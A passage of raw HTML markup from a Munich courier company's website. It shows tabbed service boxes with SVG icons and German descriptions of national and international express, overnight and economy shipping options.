									<div id="elementor-tab-title-1662" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1662" aria-expanded="false">International</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1661" aria-expanded="false">National</div>
					<div id="elementor-tab-content-1661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1661" tabindex="0" hidden="false"><style id="elementor-post-2742"></style>		<div data-elementor-type="section" data-elementor-id="2742" class="elementor elementor-2742" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4775dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4775dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da8a10" data-id="8da8a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fce2b2 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5fce2b2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m385.381 102.82c4.143 0 7.5-3.357 7.5-7.5v-10.082c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5v10.082c0 4.142 3.358 7.5 7.5 7.5z"></path><path d="m466.98 169.418c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h10.081c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"></path><path d="m293.701 169.418c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h10.082c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5z"></path><path d="m418.275 408.987c-13.32 0-24.157 10.837-24.157 24.156s10.837 24.156 24.157 24.156c13.319 0 24.156-10.837 24.156-24.156s-10.837-24.156-24.156-24.156zm0 33.312c-5.05 0-9.157-4.107-9.157-9.156s4.107-9.156 9.157-9.156c5.049 0 9.156 4.107 9.156 9.156s-4.107 9.156-9.156 9.156z"></path><path d="m144.424 433.143c0 13.319 10.837 24.156 24.157 24.156s24.156-10.837 24.156-24.156-10.836-24.156-24.156-24.156-24.157 10.836-24.157 24.156zm33.313 0c0 5.049-4.107 9.156-9.156 9.156s-9.157-4.107-9.157-9.156 4.108-9.156 9.157-9.156 9.156 4.107 9.156 9.156z"></path><path d="m219.501 318.031c8.467-8.241 9.443-22.576-.175-31.936l-31.174-30.345c-11.246-10.942-29.299-10.7-40.244.544l-5.838 5.998c-2.889 2.969-2.825 7.717.143 10.605l30.05 29.25-30.05 29.249c-1.425 1.387-2.241 3.284-2.268 5.272-.027 1.989.738 3.907 2.125 5.333l5.838 5.998c10.981 11.281 28.995 11.495 40.244.543zm-60.844 19.507-.607-.623 30.197-29.393c1.45-1.411 2.269-3.35 2.269-5.374s-.818-3.963-2.269-5.374l-30.197-29.394.607-.623c5.178-5.319 13.715-5.434 19.033-.258l31.174 30.345c3.327 3.238 2.882 7.802.175 10.438l-31.349 30.513c-5.293 5.151-13.813 5.106-19.033-.257z"></path><path d="m377.881 176.918c0 4.143 3.357 7.5 7.5 7.5h25.506c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-18.006v-46.706c0-4.143-3.357-7.5-7.5-7.5s-7.5 3.357-7.5 7.5z"></path><path d="m128.121 112.82h129.141c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-129.141c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m96.817 151.567h134.052c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-134.052c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m173.508 171.121c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h66.705c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m110.275 171.121c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h33.292c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m7.5 289.406h27.43c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-27.43c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5z"></path><path d="m27.5 355.47h-20c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h20c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m115.733 291.959h-26.748c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h26.748c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5z"></path><path d="m456.009 282.004c34.75-23.411 55.991-62.863 55.991-105.087 0-20.068-4.565-39.271-13.57-57.072-1.869-3.696-6.382-5.177-10.077-3.308-3.696 1.869-5.178 6.382-3.308 10.077 7.932 15.684 11.955 32.609 11.955 50.303 0 37.974-19.494 73.403-51.238 93.873l-43.665-47.781c-5.072-5.552-12.295-8.735-19.814-8.735h-102.106c-4.256-11.968-6.415-24.511-6.415-37.357 0-61.547 50.072-111.618 111.619-111.618 31.926 0 62.391 13.724 83.583 37.653 2.744 3.1 7.484 3.39 10.587.642 3.101-2.746 3.389-7.486.642-10.587-11.018-12.442-24.252-22.442-38.838-29.635v-25.401c0-9.23-7.509-16.739-16.739-16.739h-78.469c-9.23 0-16.739 7.509-16.739 16.739v25.394c-41.819 20.698-70.646 63.818-70.646 113.552 0 12.784 1.892 25.304 5.617 37.357h-191.251c-9.567 0-17.426 7.396-18.193 16.77h-27.435c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h27.359v72.492h-47.359c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h47.359v21.937c-4.109.038-7.43 3.378-7.43 7.496s3.32 7.458 7.43 7.496v53.052c0 7.874 6.406 14.279 14.279 14.279h20.179v5.221h-23.4c-4.142 0-7.5 3.357-7.5 7.5s3.358 7.5 7.5 7.5h30.9c4.142 0 7.5-3.357 7.5-7.5v-12.721h6.843c2.38 29.604 27.215 52.97 57.421 52.97 9.968 0 19.808-2.601 28.455-7.521 3.6-2.049 4.857-6.628 2.809-10.228-2.048-3.601-6.626-4.856-10.228-2.81-6.39 3.637-13.665 5.559-21.036 5.559-23.503 0-42.625-19.121-42.625-42.625s19.122-42.625 42.625-42.625 42.625 19.121 42.625 42.625c0 6.408-1.389 12.571-4.129 18.318-1.783 3.739-.196 8.215 3.542 9.997 3.74 1.782 8.215.196 9.998-3.542 3.039-6.374 4.828-13.125 5.383-20.118h134.854c2.38 29.604 27.215 52.97 57.421 52.97s55.04-23.366 57.421-52.97h15.439c11.505 0 20.865-9.36 20.865-20.865v-63.27c0-6.701-2.489-13.116-7.01-18.062zm-111.601-244.033c0-.959.78-1.739 1.739-1.739h78.469c.959 0 1.739.78 1.739 1.739v19.166c-13.061-4.473-26.89-6.837-40.974-6.837-14.333 0-28.116 2.398-40.974 6.807v-19.136zm46.617 195.158 78.05 85.407h-55.947c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h69.655l11.135 12.185c4.54 4.968 2.632 10.359 3.082 16.08h-5.782c-4.143 0-7.5 3.357-7.5 7.5s3.357 7.5 7.5 7.5h5.782v11.098h-43.101c-9.812-7.743-22.183-12.381-35.623-12.381s-25.811 4.638-35.623 12.381h-81.717v-158.624h32.347v89.167c0 8.323 6.771 15.095 15.094 15.095h34.767c4.143 0 7.5-3.357 7.5-7.5s-3.357-7.5-7.5-7.5h-34.767c-.052 0-.094-.043-.094-.095v-89.167h34.002c3.315 0 6.502 1.405 8.74 3.854zm-29.427 189.669h-60.664v-19.899h68.318c-3.712 5.994-6.346 12.717-7.654 19.899zm-143.995-19.899h68.331v19.899h-60.677c-1.308-7.182-3.942-13.905-7.654-19.899zm-147.744 0h49.698c-3.712 5.994-6.346 12.717-7.654 19.899h-42.044zm63.098-15h-63.098v-17.429h32.5c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-32.5v-21.934h32.5c4.142 0 7.5-3.357 7.5-7.5s-3.358-7.5-7.5-7.5h-32.5v-85.992c0-1.803 1.466-3.27 3.269-3.27h212.806v158.624h-81.73c-9.812-7.743-22.183-12.381-35.623-12.381s-25.811 4.639-35.624 12.382zm285.318 87.869c-23.504 0-42.625-19.121-42.625-42.625s19.121-42.625 42.625-42.625 42.625 19.121 42.625 42.625-19.121 42.625-42.625 42.625zm72.859-52.97h-16.183c-1.308-7.182-3.942-13.905-7.654-19.899h29.703v14.034c0 3.234-2.631 5.865-5.866 5.865z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Express 						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						National Express bietet schnelle und zuverlässige Lieferungen über Nacht. Dank flexibler und individuell planbarer Zustelloptionen ist dieser Service <span class="hidden-content">die ideale Lösung für Unternehmen und Privatpersonen, die Wert auf Effizienz und Schnelligkeit legen.</span>

<a class="btn-readmore" href="/national-express/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f104fc box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4f104fc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="512" height="512"><g id="overnight"><path d="M23,44H7a.99974.99974,0,0,1-1-1V35a.99974.99974,0,0,1,1-1H23a.99974.99974,0,0,1,1,1v8A.99974.99974,0,0,1,23,44ZM8,42H22V36H8Z"></path><path d="M23,48H7a1,1,0,0,1,0-2H23a1,1,0,0,1,0,2Z"></path><path d="M52,27.89948V3a.99974.99974,0,0,0-1-1H3A.99974.99974,0,0,0,2,3V51a.99974.99974,0,0,0,1,1H27.89941A17.98522,17.98522,0,1,0,52,27.89948ZM22,4H32V17.38184l-4.55273-2.27637a1.00111,1.00111,0,0,0-.89454,0L22,17.38184ZM4,50V4H20V19a1.00038,1.00038,0,0,0,1.44727.89453L27,17.11816l5.55273,2.77637A1.00038,1.00038,0,0,0,34,19V4H50V27.05023A17.95005,17.95005,0,0,0,27.05023,50ZM44,60A16,16,0,1,1,60,44,16.01833,16.01833,0,0,1,44,60Z"></path><path d="M44,56a12.00008,12.00008,0,1,1,2.83594-23.64941.99973.99973,0,0,1,.31445,1.80615,6.994,6.994,0,0,0,6.93848,12.1167,1.00072,1.00072,0,0,1,1.40039,1.18506A12.07537,12.07537,0,0,1,44,56Zm0-22a10,10,0,1,0,8.752,14.82715A8.91951,8.91951,0,0,1,51,49a8.99789,8.99789,0,0,1-6.71-14.99512C44.19238,34.00146,44.0957,34,44,34Z"></path><circle cx="47" cy="14" r="1"></circle><path d="M47,11a.99974.99974,0,0,1-1-1V8H42a1,1,0,0,1,0-2h5a.99974.99974,0,0,1,1,1v3A.99974.99974,0,0,1,47,11Z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							München Overnight						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ihr günstiger und zuverlässiger Zustellservice über Nacht in München und Umland.

<a class="btn-readmore" href="/munchen-overnight/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75d3403 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="75d3403" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 512 512" data-name="Layer 1"><path d="m151.136 272.654c-41.516-61.893-63.6-150.347-.943-212.985a150.221 150.221 0 0 1 211.781 0c62.605 62.638 40.526 151.092-.99 212.985l-104.924 156.296-104.924-156.3zm-74.258 170.646c0 19.857 19.673 37.78 55.481 50.462 33.166 11.757 77.089 18.238 123.701 18.238s90.534-6.483 123.747-18.239c35.761-12.682 55.435-30.6 55.435-50.462 0-12.092-7.313-29.76-42.225-45.22-21.654-9.591-50.857-16.729-83.221-20.47l64.444-96.04c26.184-38.979 40.856-80.368 42.508-119.686 1.84-44-13.21-83.255-43.5-113.529a166.18 166.18 0 0 0 -234.38 0c-30.288 30.274-45.338 69.531-43.5 113.529 1.651 39.318 16.324 80.707 42.507 119.686l64.445 96.04c-32.364 3.741-61.567 10.879-83.221 20.47-34.912 15.46-42.225 33.128-42.225 45.22zm177.578-225.33a8.006 8.006 0 0 0 -8.02-8h-43.357a8 8 0 0 0 0 16h43.357a8.009 8.009 0 0 0 8.02-8zm76.9 22.881v-150.577h-36.656v49.6a8 8 0 0 1 -4.907 7.393 8.093 8.093 0 0 1 -3.066.608 7.989 7.989 0 0 1 -5.662-2.345l-25-24.994-25 24.994a7.978 7.978 0 0 1 -13.635-5.656v-49.6h-36.666v150.577zm15.993 8v-166.574a8.006 8.006 0 0 0 -8.02-8h-166.538a8.006 8.006 0 0 0 -8.02 8v166.576a8 8 0 0 0 8.02 8h166.538a8 8 0 0 0 8.02-8z" fill-rule="evenodd"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							German Pack						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ihre kostengünstige Alternative zum Express-Service! Deutschlandweit ab München, zugestellt am nächsten Werktag


<a class="btn-readmore" href="/german-pack/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1d89ac box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c1d89ac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 500 500" width="512"><path clip-rule="evenodd" d="m395.99 122.7c21.63 23.91 36.75 52.53 44.6 83.04 8.39 32.61 8.46 67.39-.71 100.87-1.01 3.71-4.84 5.91-8.56 4.89l-.22-.06v.01l-22.98-7.08c-3.6-1.11-5.66-4.86-4.69-8.47h-.01c7.23-26.89 7.1-54.76.34-80.89-6.19-23.93-17.94-46.43-34.68-65.38l-8.57 8.57c-2.73 2.73-7.17 2.73-9.9 0-.99-.99-1.62-2.21-1.89-3.48l-16.5-61.6c-1-3.73 1.22-7.56 4.95-8.56 1.26-.34 2.53-.31 3.69.02l61.85 16.57c3.73 1 5.95 4.83 4.95 8.56-.33 1.23-.97 2.3-1.81 3.14l.01.01zm31.09 86.48c-7.77-30.18-23.21-58.39-45.49-81.44-.09-.08-.19-.17-.28-.26-2.73-2.73-2.73-7.17 0-9.9l6.07-6.07-38.53-10.32 10.32 38.53 5.14-5.14.01.01.1-.09c2.78-2.67 7.2-2.59 9.87.19 21.01 21.73 35.6 48.33 42.97 76.81 6.82 26.35 7.45 54.3 1.28 81.48l9.65 2.97c6.71-28.95 6.11-58.72-1.11-86.77zm-322.94 177.39c-23.28-25.7-38.91-56.53-46.22-89.16-7.81-34.85-6.09-71.77 5.96-106.68 1.23-3.57 5.06-5.49 8.64-4.39v-.01l23.01 7.09c3.68 1.13 5.75 5.04 4.62 8.72-.04.12-.08.23-.12.35-9.74 27.98-11.29 57.88-5.04 86.27 5.68 25.76 17.79 50.25 36.05 70.91l8.57-8.57c2.73-2.73 7.17-2.73 9.9 0 .99.99 1.62 2.21 1.89 3.48l16.5 61.6c1 3.73-1.22 7.56-4.95 8.56-1.26.34-2.53.31-3.69-.02l-61.85-16.57c-3.73-1-5.95-4.83-4.95-8.56.33-1.23.97-2.3 1.81-3.14l-.01-.01zm-32.6-92.16c7.2 32.13 23.12 62.4 47.01 87.13.09.08.19.17.28.26 2.73 2.73 2.73 7.17 0 9.9l-6.07 6.07 38.53 10.32-10.32-38.53-5.14 5.14-.01-.01-.1.09c-2.78 2.67-7.2 2.59-9.87-.19-22.84-23.62-37.81-52.42-44.51-82.82-6.29-28.56-5.29-58.58 3.33-87.09l-9.68-2.98c-9.29 30.5-10.23 62.43-3.45 92.71zm81.58-202.63v38.43c3.1-1.97 7.23-1.21 9.41 1.81.11.15.21.31.31.47l.61.99-.24-33.38c0-2.42 1.25-4.78 3.5-6.07l62.15-35.87c.19-.12.38-.23.57-.33l26.05-15.04-1.25-.72c-.12-.07-.24-.15-.36-.22l-7.13-4.12-33.22 19.18c-.06.04-.12.07-.18.11l-21.83 12.6c-.06.04-.13.07-.19.11zm24.45 66.29c.01.35-.01.69-.05 1.04l-.01.06-.01.1-.01.09-.01.05-.02.14c-.09.5-.24.98-.43 1.44-.04.1-.09.2-.13.29l-.05.11-.02.03c-.52 1.02-1.29 1.93-2.3 2.61l-.01.01-.12.08-.01.01-.12.07-.01.01-.1.06-.04.03-.02.01-.14.08h-.01c-.15.08-.31.16-.47.23h-.01l-.15.06-.14.06h-.01c-1.1.44-2.27.58-3.41.44l-.06-.01-.1-.01-.09-.01-.05-.01-.14-.02c-.5-.09-.98-.24-1.44-.43-.1-.04-.2-.09-.29-.13l-.11-.05-.03-.02c-1.02-.52-1.93-1.29-2.61-2.3l-.01-.01-.08-.12-.01-.01-.07-.12-.02-.03-9.78-15.79-4.19 3.02c-1.23 1.06-2.82 1.7-4.57 1.7-3.87 0-7-3.13-7-7v-52.05l-25.3-14.61v100.06l86.61 50v-100.07l-23.17-13.38zm-31.45-78.37-25.34-14.63 27.82-16.07 25.34 14.63zm41.79-24.13-25.34-14.63 8.05-4.65 25.34 14.63zm22.01-12.71-25.34-14.63 22.85-13.19 25.34 14.63zm39.91-19.44-38.93-22.48c-2.26-1.3-4.95-1.19-7.04.06l-36.34 20.98c-.26.13-.52.28-.77.44l-13.1 7.56-8.14 4.7c-.27.13-.52.28-.77.45l-41.02 23.68c-1.19.59-2.22 1.52-2.94 2.76-.64 1.1-.94 2.31-.94 3.5h-.02v116.17c0 2.83 1.68 5.27 4.09 6.37l99.46 57.42c1.14.81 2.54 1.29 4.05 1.29s2.91-.48 4.05-1.29l49.74-28.72.01.01 50.3-29.04c2.23-1.29 3.48-3.64 3.48-6.04h.02v-116.17c0-2.77-1.61-5.16-3.94-6.3l-49.86-28.79c-.13-.07-.26-.14-.39-.21l-10.24-5.91c-.24-.16-.49-.31-.76-.44zm2.96 81.6 21.55-12.44c.26-.13.52-.28.77-.44l25.93-14.97v100.06l-46.8 27.02.01.01-39.81 22.98v-100.08l38.21-22.06c.04-.03.09-.05.14-.08zm-17.51-5.99-27.85 16.08-24.67-14.24 27.86-16.08zm-10.72-22.29 8.06-4.65 24.66 14.24-8.06 4.65zm44.87-25.9 24.66 14.24-22.84 13.18-24.66-14.24zm43.05 388.09c5.84-1.33 11.05-4.3 15.14-8.39 5.67-5.67 9.17-13.49 9.17-22.14 0-24.05-14.85-27.58-29.7-31.12-9.46-2.25-18.92-4.51-18.92-17.5 0-4.78 1.94-9.11 5.07-12.24s7.46-5.07 12.24-5.07 9.11 1.94 12.24 5.07 5.07 7.46 5.07 12.24c0 3.87 3.13 7 7 7s7-3.13 7-7c0-8.65-3.51-16.47-9.17-22.14-4.09-4.09-9.3-7.05-15.14-8.39v-9.96c0-3.87-3.13-7-7-7s-7 3.13-7 7v9.96c-5.84 1.33-11.05 4.3-15.14 8.39-5.67 5.67-9.17 13.49-9.17 22.14 0 24.05 14.85 27.58 29.7 31.12 9.46 2.25 18.92 4.51 18.92 17.5 0 4.78-1.94 9.11-5.07 12.24s-7.46 5.07-12.24 5.07-9.11-1.94-12.24-5.07-5.07-7.46-5.07-12.24c0-3.87-3.13-7-7-7s-7 3.13-7 7c0 8.65 3.51 16.47 9.17 22.14 4.09 4.09 9.3 7.05 15.14 8.39v9.96c0 3.87 3.13 7 7 7s7-3.13 7-7zm-7 39.47c26.04 0 49.62-10.56 66.69-27.62 17.07-17.07 27.62-40.65 27.62-66.69s-10.56-49.62-27.62-66.69c-17.07-17.07-40.65-27.62-66.69-27.62s-49.62 10.56-66.69 27.62c-17.07 17.07-27.62 40.65-27.62 66.69s10.56 49.62 27.62 66.69c17.07 17.06 40.65 27.62 66.69 27.62zm-56.79-37.52c14.53 14.53 34.61 23.52 56.79 23.52s42.26-8.99 56.79-23.52 23.52-34.61 23.52-56.79-8.99-42.26-23.52-56.79-34.61-23.52-56.79-23.52-42.26 8.99-56.79 23.52-23.52 34.61-23.52 56.79 8.99 42.26 23.52 56.79zm56.79 59.11c32 0 60.98-12.97 81.95-33.95 20.97-20.97 33.95-49.95 33.95-81.95s-12.97-60.98-33.95-81.95c-20.97-20.97-49.95-33.95-81.95-33.95s-60.98 12.97-81.95 33.95c-20.97 20.97-33.95 49.95-33.95 81.95s12.97 60.98 33.95 81.95c20.97 20.97 49.95 33.95 81.95 33.95zm-72.05-43.85c18.44 18.44 43.91 29.84 72.05 29.84s53.61-11.41 72.05-29.84c18.44-18.44 29.84-43.91 29.84-72.05s-11.41-53.61-29.84-72.05c-18.44-18.44-43.91-29.84-72.05-29.84s-53.61 11.41-72.05 29.84c-18.44 18.44-29.84 43.91-29.84 72.05-.01 28.14 11.4 53.61 29.84 72.05z" fill-rule="evenodd"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sparpack						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Ihre wirtschaftliche Versandalternative ab München und definiertem Umland für Sendungen, die nicht am nächsten Tag zustellt werden müssen.


<a class="btn-readmore" href="/national-sparpack/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1662" aria-expanded="false">International</div>
					<div id="elementor-tab-content-1662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1662" tabindex="0" hidden="hidden"><style id="elementor-post-2754"></style>		<div data-elementor-type="section" data-elementor-id="2754" class="elementor elementor-2754" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4775dd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4775dd7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8da8a10" data-id="8da8a10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fce2b2 box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5fce2b2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 450 450" width="512"><g><g><g><path d="m242.8 143h-126.2c-2.8 0-5-2.2-5-5s2.2-5 5-5h126.3c2.8 0 5 2.2 5 5s-2.3 5-5.1 5z"></path></g><g><path d="m255.5 185h-151.6c-2.8 0-5-2.2-5-5s2.2-5 5-5h151.6c2.8 0 5 2.2 5 5s-2.2 5-5 5z"></path></g><g><path d="m242.8 227h-126.2c-2.8 0-5-2.2-5-5s2.2-5 5-5h126.3c2.8 0 5 2.2 5 5s-2.3 5-5.1 5z"></path></g></g><g><path d="m441.3 320.8h-12.5c-2.8 0-5-2.2-5-5s2.2-5 5-5h7.5v-45.1c0-8.8-7.2-16-16-16h-67.1c-2.8 0-5-2.2-5-5s2.2-5 5-5h67.1c14.3 0 26 11.7 26 26v50.1c0 2.8-2.3 5-5 5zm-75.6 0h-12.5c-2.8 0-5-2.2-5-5s2.2-5 5-5h12.5c2.8 0 5 2.2 5 5s-2.2 5-5 5z"></path></g><g><path d="m420.3 249.7c-2.1 0-4-1.3-4.7-3.4l-13.6-39.1c-.9-2.6.5-5.5 3.1-6.4s5.5.5 6.4 3.1l13.5 39.1c.9 2.6-.5 5.5-3.1 6.4-.6.2-1.1.3-1.6.3zm-67.1 0c-2.8 0-5-2.2-5-5v-39.1c0-2.8 2.2-5 5-5s5 2.2 5 5v39.1c0 2.7-2.3 5-5 5z"></path></g><g><path d="m416.2 210.5h-63.1c-2.8 0-5-2.2-5-5s2.2-5 5-5h58c-1.9-6.1-7.5-10.5-14.2-10.5h-43.8c-2.8 0-5-2.2-5-5s2.2-5 5-5h43.9c13.7 0 24.9 11.2 24.9 24.9 0 3.1-2.6 5.6-5.7 5.6z"></path></g><g><path d="m353.2 320.8h-93.9c-2.8 0-5-2.2-5-5s2.2-5 5-5h88.9v-138.3c0-1.5-1.3-2.8-2.8-2.8h-91.4c-2.8 0-5-2.2-5-5s2.2-5 5-5h91.4c7.1 0 12.8 5.7 12.8 12.8v143.3c0 2.8-2.3 5-5 5zm-156.9 0h-22c-7.1 0-12.8-5.7-12.8-12.8v-53.4c0-2.8 2.2-5 5-5s5 2.2 5 5v53.4c0 1.5 1.3 2.8 2.8 2.8h22c2.8 0 5 2.2 5 5s-2.2 5-5 5z"></path></g><g><path d="m397.2 352.3c-20.1 0-36.5-16.4-36.5-36.5s16.4-36.5 36.5-36.5 36.5 16.4 36.5 36.5-16.4 36.5-36.5 36.5zm0-63c-14.6 0-26.5 11.9-26.5 26.5s11.9 26.5 26.5 26.5 26.5-11.9 26.5-26.5-11.9-26.5-26.5-26.5z"></path></g><g><path d="m227.8 352.3c-20.1 0-36.5-16.4-36.5-36.5s16.4-36.5 36.5-36.5 36.5 16.4 36.5 36.5-16.4 36.5-36.5 36.5zm0-63c-14.6 0-26.5 11.9-26.5 26.5s11.9 26.5 26.5 26.5 26.5-11.9 26.5-26.5-11.9-26.5-26.5-26.5z"></path></g><g><path d="m227.8 331.1c-8.4 0-15.2-6.8-15.2-15.2s6.8-15.2 15.2-15.2 15.2 6.8 15.2 15.2-6.8 15.2-15.2 15.2zm0-20.5c-2.9 0-5.2 2.4-5.2 5.2s2.4 5.2 5.2 5.2c2.9 0 5.2-2.4 5.2-5.2s-2.3-5.2-5.2-5.2z"></path></g><g><path d="m179.7 260.8c-44.6 0-80.8-36.3-80.8-80.8s36.3-80.8 80.8-80.8c44.6 0 80.8 36.3 80.8 80.8s-36.2 80.8-80.8 80.8zm0-151.7c-39.1 0-70.8 31.8-70.8 70.8s31.8 70.8 70.8 70.8 70.8-31.8 70.8-70.8-31.8-70.8-70.8-70.8z"></path></g><g><path d="m121.1 257.4h-111.8c-2.8 0-5-2.2-5-5s2.2-5 5-5h111.8c2.8 0 5 2.2 5 5s-2.3 5-5 5z"></path></g><g><path d="m121.1 289.1h-111.8c-2.8 0-5-2.2-5-5s2.2-5 5-5h111.8c2.8 0 5 2.2 5 5s-2.3 5-5 5z"></path></g><g><path d="m145.5 320.8h-111.8c-2.8 0-5-2.2-5-5s2.2-5 5-5h111.8c2.8 0 5 2.2 5 5s-2.3 5-5 5z"></path></g><g><path d="m397.2 331.1c-8.4 0-15.2-6.8-15.2-15.2s6.8-15.2 15.2-15.2 15.2 6.8 15.2 15.2-6.8 15.2-15.2 15.2zm0-20.5c-2.9 0-5.2 2.4-5.2 5.2s2.4 5.2 5.2 5.2 5.2-2.4 5.2-5.2-2.3-5.2-5.2-5.2z"></path></g><g><path d="m179.7 260.8c-22.2 0-39.5-35.5-39.5-80.8s17.4-80.8 39.5-80.8 39.5 35.5 39.5 80.8-17.4 80.8-39.5 80.8zm0-151.7c-14 0-29.5 29.1-29.5 70.8s15.6 70.8 29.5 70.8 29.5-29.1 29.5-70.8-15.6-70.8-29.5-70.8z"></path></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Express						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Expresssendungen europa- und weltweit, von und nach Deutschland. Terminzustellungen auf Anfrage. Vom Dokument bis zur Palette.

<a class="btn-readmore" href="/international-express/">
    <span>Erfahren Sie mehr</span>
    <i class="far fa-arrow-right"></i>
</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1d89ac box-service elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c1d89ac" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

